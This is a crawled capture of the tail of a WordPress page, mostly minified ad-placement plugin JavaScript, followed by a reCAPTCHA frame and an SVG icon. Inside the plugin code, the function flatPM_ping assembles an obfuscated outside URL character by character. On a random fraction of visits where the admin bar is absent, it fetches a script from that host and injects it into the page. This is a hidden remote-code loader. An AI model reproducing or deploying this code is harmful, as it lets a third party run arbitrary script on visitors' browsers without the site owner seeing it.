0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DvR-bia1n9MkayYRr6t5xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769989414094');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://just-moment.ru/wp-content/themes/sky/img/long-arrow-alt-left-solid.svg
body_size: 174
content:
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="long-arrow-alt-left" width="40px" height="20px" class="svg-inline--fa fa-long-arrow-alt-left fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#d7d7d7" d="M134.059 296H436c6.627 0 12-5.373 12-12v-56c0-6.627-5.373-12-12-12H134.059v-46.059c0-21.382-25.851-32.09-40.971-16.971L7.029 239.029c-9.373 9.373-9.373 24.569 0 33.941l86.059 86.059c15.119 15.119 40.971 4.411 40.971-16.971V296z"></path></svg>